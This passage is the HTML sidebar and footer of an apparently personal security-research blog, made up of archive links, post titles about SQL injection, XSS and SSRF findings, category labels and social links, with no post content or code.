<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLQnhG9tPaMbPuVz0tdQ36DFM1UjzX4IIOVw4gzaFvUqfLhSqLMgcktHN2Yo-jKNDhplqSeV1QVma3IGv8fRFaRo6J2xxxJof1nsiWkWwoxgyYvVkbVCRWcQ2-45VQ3wGSQScCo8f6VUU/w72-h72-p-k-no-nu/Screen+Shot+2019-01-30+at+8.28.14+PM.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.yappare.com/2019/01/bug-000114489-ssrf-in-portal-for-arcgis.html'>BUG-000114489 : SSRF in Portal for ArcGIS Leaking NTLMv2 Hashes</a></div>
<div class='item-snippet'>   This was found and responsibly disclosed to the ArcGIS team last year. Issue was given BUG id 000114489  and patch has been released.   T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.yappare.com/2020/04/tricky-oracle-sql-injection-situation.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4vsPOvfxB3Aqj5P3d66VuTcY3im0FK7HvLQz-fSXlqxbx040idsMjfc7KEgrEmu1h-xGESl9f_xtsT583jsO1l0zZAOVRU0Zq2u_a270lDlLWdjG-gyqYmb82XYQuXbL8VnIAhT-B0Ng/w72-h72-p-k-no-nu/Screenshot+at+2020-04-17+04-45-50.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.yappare.com/2020/04/tricky-oracle-sql-injection-situation.html'>Tricky Oracle SQL Injection Situation</a></div>
<div class='item-snippet'> Recently I learnt few new stuff when solving SQL Injection found during pentest and also bugbounty. One of the new technique that seems new...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li><a href='https://blog.yappare.com/'>Home</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='posts'>
<li><a href='https://blog.yappare.com/2011/03/new-xss-at-mfacebookcom.html'>New XSS at m.facebook.com</a></li>
<li><a href='https://blog.yappare.com/2011/03/capsoft-cms-multiple-vulnerabilities.html'>CAPSoft CMS Multiple Vulnerabilities</a></li>
<li><a href='https://blog.yappare.com/2011/03/inventory-mojo-software-vulnerable-to.html'>Inventory Mojo Software Vulnerable to Multiple SQL...</a></li>
<li><a href='https://blog.yappare.com/2011/03/shimbi-cms-vulnerable-to-multiple-sql.html'>Shimbi CMS Vulnerable to Multiple SQL Injections</a></li>
<li><a href='https://blog.yappare.com/2011/03/oneplug-cms-vulnerable-to-multiple-sql.html'>OnePlug CMS Vulnerable to Multiple SQL Injection</a></li>
<li><a href='https://blog.yappare.com/2011/03/triware-cms-vulnerable-to-multiple-sql.html'>Triware CMS Vulnerable to Multiple SQL Injection</a></li>
<li><a href='https://blog.yappare.com/2011/03/voicecms-vulnerable-to-sql-injection.html'>VoiceCMS Vulnerable to SQL Injection</a></li>
<li><a href='https://blog.yappare.com/2011/03/stanmax-interactive-studio-cms.html'>Stanmax Interactive Studio CMS Vulnerable to SQL I...</a></li>
<li><a href='https://blog.yappare.com/2011/03/universal-usb-installer-easy-way-to.html'>Universal USB Installer - Easy Way to Make Bootabl...</a></li>
<li><a href='https://blog.yappare.com/2011/03/web-designed-by-luch-vulnerable-to-sql.html'>Web Designed by LUCH Vulnerable to SQL Injection</a></li>
<li><a href='https://blog.yappare.com/2011/03/web-design-by-webz-vulnerable-to-sql.html'>Web Design by Webz Vulnerable to SQL Injection</a></li>
<li><a href='https://blog.yappare.com/2011/03/ezpub-simple-classic-asp-cms-vulnerable.html'>EzPub - Simple Classic ASP CMS Vulnerable to SQL I...</a></li>
<li><a href='https://blog.yappare.com/2011/03/xss-in-newtorrentsinfo-search-form.html'>XSS in NewTorrents.info search form</a></li>
<li><a href='https://blog.yappare.com/2011/03/wired-media-pte-ltd-cms-multiple.html'>Wired-Media Pte Ltd CMS Multiple Vulnerabilities</a></li>
<li><a href='https://blog.yappare.com/2011/03/wsi-cms-multiple-sql-injections.html'>WSI CMS Multiple SQL Injections</a></li>
<li><a href='https://blog.yappare.com/2011/03/cms-powered-by-queomx-vulnerable-to-sql.html'>CMS Powered By Queo.mx Vulnerable to SQL Injection</a></li>
<li><a href='https://blog.yappare.com/2011/03/cysm-cms-vulnerable-to-sql-injection.html'>CYSM CMS Vulnerable to SQL Injection</a></li>
<li><a href='https://blog.yappare.com/2011/03/ortal-networks-internet-based-solutions.html'>ortal Networks - Internet Based Solutions Vulnerab...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.yappare.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footer-widgetnbt-3 widget-areanbt'>
<div class='footerwidgetcol section' id='footerwidgetcol-2'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Unordered List</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://blog.yappare.com/search/label/2014'>2014</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://blog.yappare.com/search/label/BugBounty'>BugBounty</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://blog.yappare.com/search/label/CTF'>CTF</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://blog.yappare.com/search/label/debian'>debian</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://blog.yappare.com/search/label/Hall%20of%20Fame'>Hall of Fame</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://blog.yappare.com/search/label/Linux'>Linux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://blog.yappare.com/search/label/parrotOS'>parrotOS</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://blog.yappare.com/search/label/python'>python</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://blog.yappare.com/search/label/Security'>Security</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='https://blog.yappare.com/search/label/SQLi'>SQLi</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://blog.yappare.com/search/label/Tricks'>Tricks</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://blog.yappare.com/search/label/Troubleshooting'>Troubleshooting</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://blog.yappare.com/search/label/utp'>utp</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://blog.yappare.com/search/label/UTPHAX'>UTPHAX</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://blog.yappare.com/search/label/Wargames'>Wargames</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://blog.yappare.com/search/label/XPS'>XPS</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://blog.yappare.com/search/label/XSS'>XSS</a>
<span dir='ltr'>(26)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div><!-- #supplementary -->
<div class='site-bottomnbt'>
<div class='footer-linknbt'>
<nav class='footer-social-linknbt social-linknbt' id='footer-social-linknbt' role='navigation'>
<div class='menu-social-container'>
<ul class='menunbt'>
<li><a href='https://twitter.com/yappare' rel='nofollow' target='_blank' title='Twitter'><span class='screen-reader-text'>Twitter</span></a></li>
<li><a href='https://www.facebook.com/none' rel='nofollow' target='_blank' title='Facebook'><span class='screen-reader-text'>Facebook</span></a></li>
<li><a href='https://plus.google.com/none' rel='nofollow' target='_blank' title='GooglePlus'><span class='screen-reader-text'>GooglePlus</span></a></li>
<li><a href='https://www.pinterest.com/none' rel='nofollow' target='_blank' title='Pinterest'><span class='screen-reader-text'>Pinterest</span></a></li>
<li><a href='https://www.linkedin.com/none' rel='nofollow' target='_blank' title='Linkedin'><span class='screen-reader-text'>Linkedin</span></a></li>
<li><a href='https://www.instagram.com/none' rel='nofollow' target='_blank' title='Instagram'><span class='screen-reader-text'>Instagram</span></a></li>
<li><a href='https://www.flickr.com/none' rel='nofollow' target='_blank' title='Flickr'><span class='screen-reader-text'>Flickr</span></a></li>
<li><a href='https://www.youtube.com/none' rel='nofollow' target='_blank' title='Youtube'><span class='screen-reader-text'>Youtube</span></a></li>
<li><a href='https://vimeo.com/none' rel='nofollow' target='_blank' title='Vimeo'><span class='screen-reader-text'>Vimeo</span></a></li>
<li><a href='https://github.com/none' rel='nofollow' target='_blank' title='Github'><span class='screen-reader-text'>Github</span></a></li>
<li><a href='https://www.tumblr.com/none' rel='nofollow' target='_blank' title='Tumblr'><span class='screen-reader-text'>Tumblr</span></a></li>
<li><a href='http://digg.com/none' rel='nofollow' target='_blank' title='Digg'><span class='screen-reader-text'>Digg</span></a></li>
<li><a href='http://www.stumbleupon.com/none' rel='nofollow' target='_blank' title='Stumbleupon'><span class='screen-reader-text'>Stumbleupon</span></a></li>
<li><a href='https://www.reddit.com/none' rel='nofollow' target='_blank' title='Reddit'><span class='screen-reader-text'>Reddit</span></a></li>
<li><a href='https://dribbble.com/none' rel='nofollow' target='_blank' title='Dribbble'><span class='screen-reader-text'>Dribbble</span></a></li>
<li><a href='https://blog.yappare.com/feeds/posts/default' target='_blank' title='RSS'><span class='screen-reader-text'>RSS</span></a></li>
</ul>
</div>
</nav>
